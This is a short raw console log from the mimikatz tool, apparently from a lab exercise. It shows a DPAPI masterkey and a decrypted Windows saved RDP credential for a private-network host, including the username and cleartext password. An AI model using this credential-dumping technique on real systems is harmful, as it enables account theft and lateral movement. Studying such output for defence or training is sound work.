 Decrypting Credential:
 * masterkey     : 2e672fa1fcc7ba755f4df0805b426a606a231211ca213b4111fc3c44b13513b0fbc
20635bf24f5005ed94c7b8e830573c3b194c5237085be419b6ca3d1a086cd
**CREDENTIAL**
  credFlags      : 00000030 - 48
  credSize       : 000000b4 - 180
  credUnk0       : 00000000 - 0

  Type           : 00000002 - 2 - domain_password
  Flags          : 00000000 - 0
  LastWritten    : 2024/5/17 11:23:08
  unkFlagsOrSize : 00000010 - 16
  Persist        : 00000002 - 2 - local_machine
  AttributeCount : 00000000 - 0
  unk0           : 00000000 - 0
  unk1           : 00000000 - 0
  TargetName     : Domain:target=TERMSRV/192.168.244.137
  UnkData        : (null)
  Comment        : (null)
  TargetAlias    : (null)
  UserName       : zeroten
  CredentialBlob : win7win7
  Attributes     : 0

mimikatz(commandline) # exit
Bye!